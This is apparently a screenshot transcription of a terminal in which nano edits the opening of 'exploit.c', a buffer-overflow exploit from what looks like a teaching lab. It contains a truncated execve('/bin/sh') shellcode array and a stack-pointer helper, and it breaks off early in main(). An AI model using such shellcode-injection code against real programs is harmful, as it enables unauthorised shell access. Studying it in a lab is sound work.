 ubuntu@buf64: ~
File Edit View Search Terminal Help
GNU nano 2.5.3 File: exploit.c Modified
/*  exploit.c */
/* A program that creates a file containing code for launching shell*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/* fix the shell code */
char shellcode[]= "\x6a\x3b\x58\x99\x52\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x54\x5f\x52\x57$
unsigned long get_sp(void)
{
    __asm__("movl %esp,%eax");
}
void main(int argc, char **argv)
{
    char buffer[1000];
    FILE *badfile;
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page